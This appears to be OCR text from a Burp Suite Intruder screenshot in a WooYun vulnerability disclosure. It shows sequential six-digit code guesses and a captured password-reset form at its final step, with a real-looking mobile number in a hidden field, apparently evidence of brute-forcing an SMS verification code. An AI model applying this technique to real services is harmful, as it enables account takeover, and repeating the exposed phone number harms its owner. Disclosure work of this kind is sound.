 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
194 614752 200 6878
195 614753 200 6878
196 614754 200 6876
197 614755 200 6876
198 614756 200 6878
199 614757 200 6878
200 614758 200 6876
201 614759 200 6742
202 614760 200 6878
203 614761 200 6876
204 614762 200 6878
205 614763 200 6878
Request Response
Raw Headers Hex HTML Render
<li ><span>验证手机号</span></li>
<li ><span>验证码</span></li>
<li class="current"><span>修改密码</span></li>
</ol>
</nav>
<form action="/user/reSetPass?areaId=1000010000&ref=null&siteId=0" method="post" class="retrieve_password" id="mresetreq-form">
<input type="hidden" name="origURL" value=""/>
<input type="hidden" name="ref" value="null"/>
<input type="hidden" name="client" value=""/>
<input type="hidden" name="version" value=""/>
<input type="hidden" name="step" value="3"/>
<input type="hidden" name="mobile" value="15029229543"/>
<p><input name="password" type="password" placeholder="新密码" class="common-text" id="password"></p>
<p><input name="password_verify" type="password" placeholder="重复新密码" class="common-text" id="passwordConfirm"></p>
<p class="c-submit"><input type="submit" value="完成"></p>
www.wooyun.org